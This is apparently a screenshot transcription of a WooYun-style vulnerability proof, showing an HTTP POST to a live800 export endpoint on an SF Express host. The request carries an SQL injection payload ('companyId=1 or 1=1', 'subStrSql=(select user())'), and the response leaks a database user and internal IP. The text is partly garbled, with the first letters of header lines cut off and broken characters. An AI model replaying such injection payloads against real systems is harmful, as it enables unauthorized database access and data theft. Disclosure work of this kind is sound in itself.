 Request
Raw Params Headers Hex
OST /live800/sta/export/referrerSta.jsp HTTP/1.1
ost: sf-ocs.sf-express.com:8080
ser-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101
irefox/36.04
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ookie: JSESSIONID=9746AB381F13363694310F796030D11C
onnection: keep-alive
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 136
xport=csv&vn=dataAnalyseAdapter_referrer&operatorId=&fromTime=2016-02-21
toTime=2016-02-22&companyId=1 or 1=1&subStrSql=(select user())
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine
Date: Wed, 20 Apr 2016 01:22:47 GMT
Content-Type: text/csv;charset=GBK
Content-Length: 165
Connection: keep-alive
Content-disposition: attachment; filename=referrerSta.jsp.csv
ÿ , , , ÿ , , Ч
"ocs@10.116.50.52","23573","100.00%","","","23573",
" :2016-02-21"," :2016-02-22",""
www.wooyun.org